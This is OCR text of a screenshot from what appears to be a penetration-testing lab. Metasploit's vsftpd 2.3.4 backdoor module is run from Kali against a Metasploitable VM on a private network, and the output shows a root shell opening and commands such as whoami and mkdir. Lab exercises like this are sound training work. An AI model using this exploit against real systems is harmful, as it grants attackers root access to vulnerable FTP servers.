 metadavide [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:/$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b2:fc:6c
inet addr:192.168.1.101 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feb2:fc6c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:65 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:384 (384.0 B) TX bytes:5038 (4.9 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:130 errors:0 dropped:0 overruns:0 frame:0
TX packets:130 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:31377 (30.6 KB) TX bytes:31377 (30.6 KB)
msfadmin@metasploitable:/$ ls
bin ciao home lib mnt proc srv usr
boot dev initrd lost+found nohup.out root sys var
cdrom etc initrd.img media opt sbin tmp vmlinuz
msfadmin@metasploitable:/$ _
CTRL (DESTRA)
verwatch
1 2 3 4
19:57
dabdakali@dabdakali: ~
File Azioni Modifica Visualizza Aiuto
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.101:21 - USER: 331 Please specify the password.
[+] 192.168.1.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
cd [*] Command shell session 1 opened (192.168.1.95:35705 → 192.168.1.101:6200) at 2023-06-0
2 19:56:43 +0200
pwd
sh: line 6: cd: pwd: No such file or directory
whoami
root
pwd
/
mkdir ciao
KALI LINUX
you are able to hear"